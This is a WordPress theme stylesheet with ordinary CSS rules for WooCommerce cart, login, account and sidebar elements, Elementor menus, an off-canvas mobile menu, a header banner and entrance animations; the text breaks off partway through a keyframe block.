.woocommerce .cart-collaterals {
  margin-bottom: 80px;
}
.woocommerce .cart-collaterals .cart_totals > h2 {
  font-size: 1.2em;
  text-transform: uppercase;
  color: var(--heading);
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals table, .woocommerce .cart-collaterals .cart_totals tr, .woocommerce .cart-collaterals .cart_totals td, .woocommerce .cart-collaterals .cart_totals th {
    border: none;
  }
}
.woocommerce .cart-collaterals .cart_totals .shop_table {
  border: 1px solid #e0e0e0;
  border-collapse: separate !important;
  border-bottom: none;
  border-radius: 0;
}
.woocommerce .cart-collaterals .cart_totals .shop_table tbody tr th {
  border: none;
  border-right: 1px solid #e0e0e0;
  border-bottom: 1px solid #e0e0e0;
}
.woocommerce .cart-collaterals .cart_totals .shop_table tbody tr td {
  border: none;
  border-bottom: 1px solid #e0e0e0;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .select2-container .select2-selection--single {
  height: 45px;
  border: 1px solid;
  border-color: #e0e0e0;
  border-radius: 0;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .select2-container .select2-selection--single .select2-selection__arrow {
  height: 45px;
  position: absolute;
  top: 1px;
  right: 10px;
  width: 20px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .select2-container .select2-selection--single .select2-selection__rendered {
  color: var(--text);
  padding-left: 15px;
  line-height: 45px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table button[name=calc_shipping] {
  background: var(--primary);
  line-height: 1.5em;
  padding: 12px 25px;
  border-radius: 0;
  color: #fff;
}
.woocommerce .cart-collaterals .cart_totals .shop_table button[name=calc_shipping]:hover {
  background-color: var(--heading);
  color: #fff;
}
.woocommerce .cart-collaterals .cart_totals .checkout-button {
  background-color: var(--heading);
}
.woocommerce .cart-collaterals .cart_totals .checkout-button:hover {
  background: var(--primary);
}

.woocommerce .woocommerce-order h2 {
  font-size: 1.3em;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.woocommerce .woocommerce-order .order_details {
  padding-left: 15px;
}
.woocommerce .woocommerce-order .order_details li {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-order .order_details li {
    display: block;
    width: 100%;
    margin: 0 0 15px 0px;
    padding: 0;
    border-right: none;
  }
}

.woocommerce {
  /*Tab*/
  /*Login Form*/
}
.woocommerce ul.ova-login-register-woo {
  list-style-type: none;
  padding: 0;
  margin: 0 0 50px 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.woocommerce ul.ova-login-register-woo li {
  padding: 0 13px;
}
.woocommerce ul.ova-login-register-woo li.active a {
  position: relative;
}
.woocommerce ul.ova-login-register-woo li.active a:after {
  position: absolute;
  bottom: -6px;
  left: 0;
  content: "";
  width: 100%;
  height: 2px;
  background: #f00;
}
.woocommerce ul.ova-login-register-woo li a {
  font-size: 24px;
  line-height: 26px;
  color: #202b5d;
  letter-spacing: 0.2px;
  font-weight: 400;
}
.woocommerce #customer_login.col2-set .col-1, .woocommerce #customer_login.col2-set .col-2 {
  max-width: 100%;
  float: unset;
  margin: 0 auto;
}
.woocommerce #customer_login.col2-set .col-1 > h2, .woocommerce #customer_login.col2-set .col-2 > h2 {
  display: none;
}
.woocommerce #customer_login .woocommerce-form {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.woocommerce #customer_login .woocommerce-form .woocommerce-form-row {
  padding: 0;
  margin: 0 0 15px 0;
}
.woocommerce #customer_login .woocommerce-form .woocommerce-form-row label {
  font-size: 17px;
  line-height: 24px;
  color: var(--heading);
  display: block;
  width: 100%;
  margin: 0 0 6px 0;
  font-weight: 600;
}
.woocommerce #customer_login .woocommerce-form .woocommerce-form-row input {
  min-width: 400px;
  border-radius: 0;
  padding: 12px 15px;
  line-height: 1.5em;
  color: var(--text);
}
.woocommerce #customer_login .woocommerce-form .woocommerce-form-row .show-password-input {
  right: 10px;
}
.woocommerce #customer_login .woocommerce-form .form-row {
  display: flex;
  flex-direction: column;
}
.woocommerce #customer_login .woocommerce-form .form-row .woocommerce-form-login__rememberme {
  order: 1;
  margin-bottom: 10px;
}
.woocommerce #customer_login .woocommerce-form .form-row button {
  order: 2;
}
.woocommerce #customer_login .woocommerce-form button[type=submit] {
  border-radius: 0;
  padding: 12px 25px;
  line-height: 1.5em;
  background-color: var(--primary);
  color: #fff;
  min-width: 400px;
}
.woocommerce #customer_login .woocommerce-form button[type=submit]:hover {
  background-color: var(--heading);
  color: #fff;
}
.woocommerce #customer_login .woocommerce-form .woocommerce-LostPassword {
  margin-top: 7px;
}
.woocommerce #customer_login .woocommerce-form .woocommerce-LostPassword a {
  color: var(--heading);
  text-decoration: underline;
}
.woocommerce #customer_login .woocommerce-form .woocommerce-LostPassword a:hover {
  color: var(--primary);
}
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register {
  display: none;
  border: none;
  max-width: 400px;
  padding: 0;
  margin: -5px auto 80px auto;
}
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-form-row, .woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-bottom: 15px;
}
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register p {
  margin-bottom: 10px;
}
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-form-register__submit {
  border-radius: 0;
  padding: 12px 25px;
  line-height: 1.5em;
  background-color: var(--primary);
  color: #fff;
  min-width: 400px;
}
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-form-register__submit:hover {
  background-color: var(--heading);
  color: #fff;
}

/*Hide title of page*/
.woocommerce-account .page-title {
  display: none;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li:hover a {
  background-color: var(--primary);
  color: #fff;
}
.woocommerce-MyAccount-navigation ul li a {
  list-style-type: none;
  background-color: #f1f1f1;
  margin-bottom: 10px;
  padding: 10px 15px;
  display: block;
  color: var(--heading);
  font-weight: bold;
}

.woocommerce .woo-sidebar {
  flex: 0 0 320px;
}
@media (max-width: 991px) {
  .woocommerce .woo-sidebar {
    flex: 0 0 100%;
  }
}
.woocommerce .woo-sidebar .woo_widget {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #e5e5e5;
}
.woocommerce .woo-sidebar .woo_widget.widget_product_search {
  padding: 0;
  border: none;
}
.woocommerce .woo-sidebar .woo_widget.widget_product_categories h4.widget-title {
  margin-bottom: 10px;
}
.woocommerce .woo-sidebar .woo_widget.widget_product_categories li {
  padding: 5px 15px;
  margin: 0 -15px;
}
.woocommerce .woo-sidebar .woo_widget.widget_product_categories li:hover {
  background-color: #f5f5f5;
}
.woocommerce .woo-sidebar .woo_widget.widget_product_categories li:hover a {
  color: var(--heading);
}
.woocommerce .woo-sidebar .woo_widget.widget_product_categories li a:hover {
  color: var(--primary);
}
.woocommerce .woo-sidebar .woo_widget ul {
  margin: 0;
}
.woocommerce .woo-sidebar .woo_widget h4.widget-title {
  font-size: 20px;
  font-weight: 800;
  padding: 0;
  margin-bottom: 20px;
}
.woocommerce .woo-sidebar .widget_products {
  padding: 50px 30px 40px 30px;
  background-color: #f7f4f2;
  border-radius: 10px;
}
@media (max-width: 991px) {
  .woocommerce .woo-sidebar .widget_products ul.product_list_widget {
    padding: 0 20px 0 0;
  }
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li:not(:last-child) {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li a {
  display: flex;
  margin-bottom: -47px;
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li a img {
  float: unset;
  width: 80px;
  flex: 0 0 80px;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li a .product-title {
  flex: 0 0 calc(100% - 100px);
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 0.2px;
  font-weight: 400;
  color: #2c2734;
  margin-left: 20px;
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li .star-rating {
  margin: 0 0 8px 104px;
  font-size: 13px;
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li .woocommerce-Price-amount {
  font-size: 20px;
  line-height: 26px;
  color: #88858e;
  font-weight: 400;
  margin-left: 104px;
  position: relative;
  bottom: -20px;
}
.woocommerce .woo-sidebar .widget_products ul.product_list_widget li ins .woocommerce-Price-amount {
  margin-left: 2px;
}
.woocommerce .woo-sidebar .widget_product_search .woocommerce-product-search {
  display: flex;
}
.woocommerce .woo-sidebar .widget_product_search .woocommerce-product-search .search-field {
  border-radius: 0;
  padding: 20px 8px 20px 30px;
  max-width: calc( var(--woo-width-sidebar) - 85px );
}
.woocommerce .woo-sidebar .widget_product_search .woocommerce-product-search button {
  border-radius: 0;
  padding: 12px 15px;
}
.woocommerce .woo-sidebar .widget_product_search .woocommerce-product-search button:hover {
  background-color: var(--heading);
  border-color: var(--heading);
  color: #fff;
}
.woocommerce .woo-sidebar .widget_product_tag_cloud .tagcloud a {
  float: left;
  display: block;
  margin: 0 10px 10px 0;
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #f5f5f5;
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background-color: var(--primary);
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: var(--primary);
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount {
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
  justify-content: space-between;
  align-items: center;
  flex-direction: row-reverse;
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 700;
  background: var(--primary);
  height: 40px;
  line-height: 1;
  padding: 12px 18px;
  border-radius: 0;
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
  color: var(--text);
  text-transform: uppercase;
}
.woocommerce .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .clear {
  display: none;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  line-height: 3em;
}
@media (max-width: 767px) {
  .woocommerce-error, .woocommerce-info, .woocommerce-message {
    line-height: 1.6em;
  }
}

/*19.0 Elementor*/
.brand_el .logo_desktop {
  display: block;
}
@media (max-width: 1023px) {
  .brand_el .logo_desktop {
    display: none;
  }
}
.brand_el .logo_mobile {
  display: none;
}
@media (max-width: 1023px) {
  .brand_el .logo_mobile {
    display: block;
  }
}
.brand_el .logo_sticky {
  display: none;
}

.header_sticky.active_sticky .brand_el .logo_desktop,
.header_sticky.active_sticky .brand_el .logo_mobile {
  display: none;
}
.header_sticky.active_sticky .brand_el .logo_sticky {
  display: block;
}

@media (max-width: 1023px) {
  .elementor-widget-ova_menu .primary-navigation {
    position: absolute;
    left: 0;
    top: 0;
  }
}
/* DeskTop *********************************************************************/
/* Fix when menu is full width */
.align_right > .elementor-container {
  float: right;
  width: 100%;
}

/* Button Open Canvas */
.ova_openNav {
  display: none;
}

.ova_nav {
  width: 100%;
  /* Sub Menu */
  /* Parent Menu */
}
.ova_nav .ova_closeNav {
  display: none;
}
.ova_nav .dropdown-menu {
  padding: 0px;
  margin: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.ova_nav .dropdown-menu > li {
  width: 100%;
  position: relative;
}
.ova_nav .dropdown-menu > li > a {
  color: #343434;
  display: block;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.ova_nav ul.menu {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  /* Dropdown arrow */
}
.ova_nav ul.menu > li {
  padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
  color: #343434;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
  display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
  display: none;
}

/* Fix Sub Menu Direction */
.sub_menu_dir_left .dropdown-menu li {
  text-align: right;
  position: relative;
  /* Menu level 3 */
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
  content: "4";
  font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
  position: absolute;
  left: auto;
  right: 100%;
  top: 0;
}

.sub_menu_dir_right .dropdown-menu li {
  text-align: left;
  /* Menu level 3 */
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
  content: "5";
  font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
  position: absolute;
  right: auto;
  left: 100%;
  top: 0;
}

/* Cover page when open canvas */
.ova_closeCanvas {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: -1;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  overflow-x: hidden;
  text-align: center;
  opacity: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  visibility: hidden;
}
.ova_closeCanvas.show {
  opacity: 1;
  z-index: 9998;
  visibility: visible;
}

@media (min-width: 1025px) {
  /* Vertical Menu Desktop */
  .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
    content: "5";
    font-family: "eleganticons";
  }
  .ova_wrap_nav.column ul.menu > li {
    width: 100%;
  }
  .ova_wrap_nav.column ul.menu > li > .dropdown-menu {
    left: 100%;
    top: 0 !important;
  }

  .ova_nav ul.menu {
    /* Sub Menu */
  }
  .ova_nav ul.menu .dropdown-menu {
    visibility: hidden;
    display: block;
    top: 110%;
    z-index: -1;
  }
  .ova_nav ul.menu > li:hover > .dropdown-menu {
    display: block;
    z-index: 9999;
    webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    visibility: visible;
    top: 100%;
  }
  .ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    z-index: 9999;
    webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    -ms-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    visibility: visible;
    top: 0;
  }
}
/* Mobile *********************************************************************/
@media (max-width: 1024px) {
  /*transition when display nav*/
  .ova-wrapp {
    transition: margin-left 0.5s;
  }

  .ova_openNav {
    display: block;
    border: none;
    outline: none;
    cursor: pointer;
  }
  .ova_openNav:focus {
    outline: none;
  }

  /* Align Menu Button */
  .NavBtn_right {
    float: right;
    margin: 0;
    padding: 0;
  }

  .NavBtn_left {
    float: left;
  }

  .NavBtn_center {
    justify-content: center;
  }

  /* Hide Menu */
  .logged-in .ova_nav {
    padding-top: 60px;
  }

  .ova_nav {
    height: 100%;
    width: 250px;
    position: fixed;
    z-index: 9999;
    top: 0;
    overflow-x: hidden;
    padding-top: 30px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    /* Canvas direction */
    /* Background Canvas */
    /* Always display column in mobile */
  }
  .ova_nav ul.menu li {
    width: 100%;
    display: block;
    align-items: center;
    /* Dropdown arrow */
  }
  .ova_nav ul.menu li a {
    width: 100%;
  }
  .ova_nav ul.menu li a i {
    display: none;
  }
  .ova_nav ul.menu li button.dropdown-toggle {
    display: block;
    position: absolute;
    top: 3px;
    right: 10px;
    background: transparent;
    border: none;
    outline: none;
  }
  .ova_nav ul.menu li.active_sub > .dropdown-menu {
    display: block;
  }
  .ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
    content: "2";
    font-family: "eleganticons";
  }
  .ova_nav ul.menu .dropdown-menu {
    position: relative !important;
    transform: none !important;
    left: 0;
    top: 0;
    right: auto;
    border: none !important;
    background: transparent !important;
    display: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
  }
  .ova_nav.canvas_left {
    left: 0;
    -webkit-transform: translateX(-250px);
    -ms-transform: translateX(-250px);
    transform: translateX(-250px);
    /* Show/hide Canvas */
  }
  .ova_nav.canvas_left.show {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .ova_nav.canvas_left .ova_closeNav {
    display: block;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
    color: #fff;
    text-align: right;
  }
  .ova_nav.canvas_left ul.menu {
    align-items: flex-start;
    text-align: left;
    /* Dropdown arrow */
    /* level 2 */
  }
  .ova_nav.canvas_left ul.menu button.dropdown-toggle {
    right: 10px;
  }
  .ova_nav.canvas_left ul.menu .dropdown-menu {
    transition: unset;
    /* level 3 */
  }
  .ova_nav.canvas_left ul.menu .dropdown-menu li {
    text-align: left;
    border: none !important;
    background: transparent !important;
    clear: both;
  }
  .ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
    padding-left: 15px;
  }
  .ova_nav.canvas_right {
    right: 0;
    -webkit-transform: translateX(250px);
    -ms-transform: translateX(250px);
    transform: translateX(250px);
    /* Show/hide Canvas */
  }
  .ova_nav.canvas_right.show {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  .ova_nav.canvas_right .ova_closeNav {
    display: block;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
    color: #fff;
    text-align: left;
  }
  .ova_nav.canvas_right ul.menu {
    align-items: flex-end;
    text-align: right;
    /* Dropdown arrow */
    /* level 2 */
  }
  .ova_nav.canvas_right ul.menu button.dropdown-toggle {
    left: 10px;
  }
  .ova_nav.canvas_right ul.menu .dropdown-menu {
    transition: unset;
    /* level 3 */
  }
  .ova_nav.canvas_right ul.menu .dropdown-menu li {
    text-align: right;
    border: none !important;
    background: transparent !important;
  }
  .ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
    padding-right: 15px;
  }
  .ova_nav.canvas_bg_gray {
    background-color: #343434;
  }
  .ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
    color: #fff !important;
  }
  .ova_nav.canvas_bg_white {
    background-color: #fff;
  }
  .ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
    color: #343434 !important;
  }
  .ova_nav ul.menu {
    flex-direction: column !important;
  }
}
@media (max-width: 767px) {
  /* Align Menu Button */
  .NavBtn_right, .NavBtn_left {
    float: none;
    margin: 0;
    padding: 0;
  }

  .NavBtn_right_m {
    float: right;
    margin: 0;
    padding: 0;
  }

  .NavBtn_left_m {
    float: left;
  }

  .NavBtn_center_m {
    justify-content: center;
  }

  .mobi_no_shrink {
    position: relative !important;
  }
}
/*Hide in desktop*/
.menu-canvas {
  /*Style Menu*/
}
.menu-canvas .menu-toggle {
  display: block;
  z-index: 999;
  padding: 0px;
  width: 25px;
  height: 25px;
  border: none;
  background-color: transparent;
}
.menu-canvas .menu-toggle:before, .menu-canvas .menu-toggle:after,
.menu-canvas .menu-toggle span:before {
  width: 25px;
  left: 0px;
  background-color: var(--primary);
}
.menu-canvas .menu-toggle:before {
  transform: translateY(-7px);
}
.menu-canvas .menu-toggle:after {
  transform: translateY(7px);
}
.menu-canvas .container-menu {
  overflow: hidden;
  overflow-y: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  background-color: #222;
  color: #fff;
  width: 290px;
  padding: 30px;
  z-index: 999;
  opacity: 1;
  transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -webkit-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
}
.menu-canvas .container-menu .close-menu {
  padding-top: 0px;
  color: #fff;
  font-size: 1em;
  z-index: 999;
  cursor: pointer;
  text-align: right;
}
.menu-canvas .container-menu.dir_left {
  left: 0;
  -webkit-transform: translate3d(-290px, 0, 0);
  transform: translate3d(-290px, 0, 0);
}
.menu-canvas .container-menu.dir_right {
  right: 0;
  -webkit-transform: translate3d(290px, 0, 0);
  transform: translate3d(290px, 0, 0);
}
.menu-canvas .site-overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  z-index: 998;
}
.menu-canvas.toggled .menu-toggle:before, .menu-canvas.toggled .menu-toggle:after,
.menu-canvas.toggled .menu-toggle span:before {
  background-color: #fff !important;
}
.menu-canvas.toggled .container-menu {
  transform: none;
  -webkit-transform: none;
}
.menu-canvas.toggled .site-overlay {
  opacity: 0.8;
  visibility: visible;
  transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -webkit-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
}
.menu-canvas .menu {
  clear: both;
}
.menu-canvas ul {
  list-style: none;
}
.menu-canvas ul.menu {
  margin: 0;
  padding: 0;
}
.menu-canvas ul.menu ul {
  max-height: 0;
  overflow: hidden;
  transition: all ease 0.4s;
  margin: 0 0px 0 15px;
  padding: 0;
}
.menu-canvas ul.menu ul.show {
  max-height: 999px;
}
.menu-canvas ul li {
  display: inline-block;
  position: relative;
  text-align: left;
  display: block;
}
.menu-canvas ul li a {
  color: #fff;
  padding: 0.6180469716em 0;
  display: block;
  border-bottom: 1px solid #333;
}
.menu-canvas ul li a:hover {
  opacity: 0.7;
}
.menu-canvas .dropdown-toggle {
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  padding: 0.5em 0 0.5em 10px;
  color: inherit;
  border-radius: 0;
  border: none;
  cursor: pointer;
}
.menu-canvas .dropdown-toggle::after {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  font-size: 0.6em;
}
.menu-canvas .dropdown-toggle:focus {
  outline: none;
}
.menu-canvas .dropdown-toggle:hover {
  background: transparent;
}
.menu-canvas .dropdown-toggle.toggled-on:after {
  content: "";
  font-family: "ovaicon";
}

.wrap_header_banner {
  width: 100%;
  position: relative;
  /*title*/
}
.wrap_header_banner.left ul.breadcrumb {
  justify-content: flex-start;
}
.wrap_header_banner.right ul.breadcrumb {
  justify-content: flex-end;
}
.wrap_header_banner.center ul.breadcrumb {
  justify-content: center;
}
.wrap_header_banner ul.breadcrumb {
  margin: 0;
  padding: 0;
}
.wrap_header_banner ul.breadcrumb li .separator i {
  opacity: 0.6;
}
.wrap_header_banner.bg_feature_img {
  background-size: cover !important;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}
.wrap_header_banner .cover_color {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.wrap_header_banner .header_banner_el {
  position: relative;
  z-index: 1;
}
.wrap_header_banner .header_title {
  margin: 0;
  padding: 0;
  font-size: 26px;
  text-transform: uppercase;
  line-height: 1.1em;
  font-weight: 500;
}

/* Custom Animation */
.ova-move-up {
  animation-name: ovaMoveUp;
  -moz-animation-name: ovaMoveUp;
  -webkit-animation-name: ovaMoveUp;
}

@-webkit-keyframes ovaMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes ovaMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes ovaMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes ovaMoveUp {
  from {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.ova-move-down {
  animation-name: ovaMoveDown;
  -moz-animation-name: ovaMoveDown;
  -webkit-animation-name: ovaMoveDown;
}

@-webkit-keyframes ovaMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes ovaMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-ms-keyframes ovaMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes ovaMoveDown {
  from {
    -webkit-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.ova-move-left {
  animation-name: ovaMoveLeft;
  -moz-animation-name: ovaMoveLeft;
  -webkit-animation-name: ovaMoveLeft;
}

@-webkit-keyframes ovaMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes ovaMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes ovaMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes ovaMoveLeft {
  from {
    -webkit-transform: translateX(100px);
    -ms-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.ova-move-right {
  animation-name: ovaMoveRight;
  -moz-animation-name: ovaMoveRight;
  -webkit-animation-name: ovaMoveRight;
}

@-webkit-keyframes ovaMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes ovaMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-ms-keyframes ovaMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes ovaMoveRight {
  from {
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.ova-scale-up {
  animation-name: ovaScaleUp;
  -moz-animation-name: ovaScaleUp;
  -webkit-animation-name: ovaScaleUp;
}

@-webkit-keyframes ovaScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes ovaScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes ovaScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
